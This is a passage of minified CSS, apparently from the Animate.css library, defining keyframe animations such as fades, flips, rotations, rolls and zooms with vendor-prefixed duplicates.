bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) 